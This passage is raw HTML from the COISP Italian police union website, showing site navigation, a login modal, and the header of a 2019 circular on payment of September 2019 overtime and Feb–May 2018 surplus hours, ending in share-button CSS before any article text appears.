	<li id="menu-item-43924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43924"><a target="_blank" href="https://coisp.it/wp-content/uploads/assets/dpr782-1985-Approvazione-regolamento-di-servizio-personale-Amministrazione-della-P.S..pdf">D.P.R 782/1985 &#8211; Regolamento di servizio dell&#8217;Amministrazione della P.S.</a></li>
	<li id="menu-item-43925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43925"><a href="https://coisp.it/wp-content/uploads/assets/dpr737-1981-Sanzioni-disciplinari-per-il-personale-dellAmministrazione-di-pubblica-sicurezza-e-regolamentazione-dei-relativi-procedimenti.pdf">D.P.R. 737/1981 Sanzioni disciplinari e relativi procedimenti</a></li>
	<li id="menu-item-31941" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-31941"><a href="https://coisp.it/category/per-gli-operatori/circolari/">Circolari</a></li>
	<li id="menu-item-31942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31942"><a href="https://coisp.it/category/per-gli-operatori/corsi-concorsi/">Corsi &amp; Concorsi</a></li>
	<li id="menu-item-31943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31943"><a href="https://coisp.it/category/per-gli-operatori/sentenze/">Sentenze</a></li>
	<li id="menu-item-35463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35463"><a href="http://coisp.it/category/per-gli-operatori/assocral/">News Assocral</a></li>
</ul>
</li>
<li id="menu-item-40351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40351"><a href="#">Attività<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-44097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44097"><a href="https://coisp.it/il-coisp-sui-media/">IL COISP sui media</a></li>
	<li id="menu-item-40352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40352"><a href="https://coisp.it/category/attivita/il-coisp-scrive/">Il Coisp scrive..</a></li>
	<li id="menu-item-40348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40348"><a href="https://coisp.it/category/attivita/comunicati/">Comunicati</a></li>
	<li id="menu-item-40350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40350"><a href="https://coisp.it/category/attivita/convegni-ed-eventi/">Convegni ed eventi</a></li>
	<li id="menu-item-40349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40349"><a href="https://coisp.it/category/attivita/comunicati-stampa/">Comunicati Stampa</a></li>
</ul>
</li>
<li id="menu-item-32468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32468"><a href="https://coisp.it/category/attivita-territoriale/">Dal territorio</a></li>
<li id="menu-item-40356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40356"><a href="#">Informazione<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-32012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32012"><a href="https://coisp.it/archivio-coisp-flash/">Archivio COISP Flash</a></li>
	<li id="menu-item-32187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32187"><a href="https://coisp.it/archivio-tg-coisp/">Archivio TG COISP</a></li>
</ul>
</li>
<li id="menu-item-61345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-61345"><a href="#">Link utili<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-61346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61346"><a href="http://www.poliziadistato.it/">Polizia di Stato</a></li>
	<li id="menu-item-61347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61347"><a href="http://www.interno.it/">Ministero dell&#8217;Interno</a></li>
	<li id="menu-item-61348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61348"><a href="http://www.senato.it/">Senato della Repubblica</a></li>
	<li id="menu-item-61349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61349"><a href="http://www.camera.it/">Camera dei Deputati</a></li>
	<li id="menu-item-61350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61350"><a href="http://www.pariopportunita.gov.it/">Diritti e pari opportunità</a></li>
	<li id="menu-item-61351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61351"><a href="http://www.giustizia.it/">Ministero della Giustizia</a></li>
</ul>
</li>
<li id="menu-item-61352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-61352"><a href="#">Categorie in evidenza<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-61353" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-61353"><a href="https://coisp.it/category/news/">News</a></li>
	<li id="menu-item-61355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61355"><a href="https://coisp.it/category/per-gli-operatori/corsi-concorsi/">Corsi &amp; Concorsi</a></li>
	<li id="menu-item-61354" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-61354"><a href="https://coisp.it/category/per-gli-operatori/circolari/">Circolari</a></li>
	<li id="menu-item-61357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61357"><a href="https://coisp.it/category/attivita/il-coisp-scrive/">Il Coisp scrive..</a></li>
</ul>
</li>
<li id="menu-item-31993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31993"><a href="https://coisp.it/contatti/">Contatti</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://coisp.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoispPolizia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coisppolizia/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://coisp.it/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CoispPolizia" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkjq8-QY91JY044-XOv_OYg/videos?view=0&sort=dd&flow=grid" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                domenica, 28 Dicembre 2025
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-32948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-32948"><a target="_blank" href="http://webmail.coisp.it"><i class="fa fa-envelope-open-o" aria-hidden="true"></i> Accesso webmail</a></li>
</ul></div></div>
    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://coisp.it/">
				<img src="https://www.coisp.it/wp-content/uploads/assets/COISP-site-banner.jpg" alt="Sindacato di Polizia COISP" title="Sindacato di Polizia COISP - Coordinamento per l\'Indipendenza Sindacale delle Forze di Polizia" />
				<span class="td-visual-hidden">COISP</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://coisp.it/">
			<img class="td-retina-data" data-retina="https://coisp.it/wp-content/uploads/assets/COISP-site-banner_mobile_retina.jpg" src="https://coisp.it/wp-content/uploads/assets/COISP-site-banner_mobile.jpg" alt="Sindacato di Polizia COISP" title="Sindacato di Polizia COISP - Coordinamento per l\'Indipendenza Sindacale delle Forze di Polizia" />
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://coisp.it/">
			<img src="https://www.coisp.it/wp-content/uploads/assets/COISP-site-banner.jpg" alt="Sindacato di Polizia COISP" title="Sindacato di Polizia COISP - Coordinamento per l\'Indipendenza Sindacale delle Forze di Polizia" />
		</a>
	    </div>
    <div class="menu-principale-container"><ul id="menu-principale-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-32521"><a href="https://coisp.it/">Homepage</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-32717"><a href="#">Il COISP</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-32255"><a href="https://coisp.it/il-coisp/">Chi siamo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-32748"><a href="https://coisp.it/lo-statuto/">Lo statuto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-32743"><a href="https://coisp.it/lo-staff-nazionale/">Struttura nazionale</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-32716"><a href="http://coisp.it/struttura-territoriale/">Struttura territoriale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-31935"><a href="https://coisp.it/category/news/">News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-40355"><a href="#">Per gli operatori</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-32263"><a href="https://coisp.it/servizio-convenzioni-coisp-2/">Servizio convenzioni COISP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-48769"><a target="_blank" href="https://coisp.it/wp-content/uploads/assets/Legge_121_1_Aprile_1981.pdf">Legge 1 Aprile 1981, n.121</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-73074"><a href="https://coisp.it/wp-content/uploads/Circolari/2025/DECRETO-DEL-PRESIDENTE-DELLA-REPUBBLICA-24-aprile-1982-n.-335.pdf">DPR 335/82 &#8211; Ordinamento del Personale</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-37923"><a href="http://coisp.it/contratti-nazionali-di-lavoro-e-anq/">Contratti nazionali di lavoro personale non dirigente e A.N.Q.</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-72925"><a href="https://coisp.it/area-negoziale/">Area negoziale</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-39528"><a target="_blank" href="http://coisp.it/wp-content/uploads/assets/Commissioni-Paritetiche-Art.-26-DPR-395-1995.pdf">Accordo Commissioni paritetiche art.26 D.P.R. 395/95</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-43924"><a target="_blank" href="https://coisp.it/wp-content/uploads/assets/dpr782-1985-Approvazione-regolamento-di-servizio-personale-Amministrazione-della-P.S..pdf">D.P.R 782/1985 &#8211; Regolamento di servizio dell&#8217;Amministrazione della P.S.</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-43925"><a href="https://coisp.it/wp-content/uploads/assets/dpr737-1981-Sanzioni-disciplinari-per-il-personale-dellAmministrazione-di-pubblica-sicurezza-e-regolamentazione-dei-relativi-procedimenti.pdf">D.P.R. 737/1981 Sanzioni disciplinari e relativi procedimenti</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-31941"><a href="https://coisp.it/category/per-gli-operatori/circolari/">Circolari</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31942"><a href="https://coisp.it/category/per-gli-operatori/corsi-concorsi/">Corsi &amp; Concorsi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31943"><a href="https://coisp.it/category/per-gli-operatori/sentenze/">Sentenze</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-35463"><a href="http://coisp.it/category/per-gli-operatori/assocral/">News Assocral</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-40351"><a href="#">Attività</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-44097"><a href="https://coisp.it/il-coisp-sui-media/">IL COISP sui media</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40352"><a href="https://coisp.it/category/attivita/il-coisp-scrive/">Il Coisp scrive..</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40348"><a href="https://coisp.it/category/attivita/comunicati/">Comunicati</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40350"><a href="https://coisp.it/category/attivita/convegni-ed-eventi/">Convegni ed eventi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40349"><a href="https://coisp.it/category/attivita/comunicati-stampa/">Comunicati Stampa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32468"><a href="https://coisp.it/category/attivita-territoriale/">Dal territorio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-40356"><a href="#">Informazione</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-32012"><a href="https://coisp.it/archivio-coisp-flash/">Archivio COISP Flash</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-32187"><a href="https://coisp.it/archivio-tg-coisp/">Archivio TG COISP</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-61345"><a href="#">Link utili</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-61346"><a href="http://www.poliziadistato.it/">Polizia di Stato</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-61347"><a href="http://www.interno.it/">Ministero dell&#8217;Interno</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-61348"><a href="http://www.senato.it/">Senato della Repubblica</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-61349"><a href="http://www.camera.it/">Camera dei Deputati</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-61350"><a href="http://www.pariopportunita.gov.it/">Diritti e pari opportunità</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-61351"><a href="http://www.giustizia.it/">Ministero della Giustizia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-61352"><a href="#">Categorie in evidenza</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-61353"><a href="https://coisp.it/category/news/">News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61355"><a href="https://coisp.it/category/per-gli-operatori/corsi-concorsi/">Corsi &amp; Concorsi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-61354"><a href="https://coisp.it/category/per-gli-operatori/circolari/">Circolari</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61357"><a href="https://coisp.it/category/attivita/il-coisp-scrive/">Il Coisp scrive..</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-31993"><a href="https://coisp.it/contatti/">Contatti</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://coisp.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

			</div>
		</div>
	</div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://coisp.it/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vedi tutti i post in Per gli Operatori" class="entry-crumb" href="https://coisp.it/category/per-gli-operatori/">Per gli Operatori</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vedi tutti i post in Circolari" class="entry-crumb" href="https://coisp.it/category/per-gli-operatori/circolari/">Circolari</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Pagamento straordinari Settembre 2019 ed eccedenze Febbraio 2018-Maggio 2018</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-40519" class="post-40519 post type-post status-publish format-standard has-post-thumbnail category-circolari category-news" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://coisp.it/category/per-gli-operatori/">Per gli Operatori</a></li><li class="entry-category"><a  href="https://coisp.it/category/per-gli-operatori/circolari/">Circolari</a></li><li class="entry-category"><a  href="https://coisp.it/category/news/">News</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Pagamento straordinari Settembre 2019 ed eccedenze Febbraio 2018-Maggio 2018</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://coisp.it/author/luke71/">Redazione</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-11T09:29:23+02:00" >11 Ottobre 2019</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-40519">2056</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border 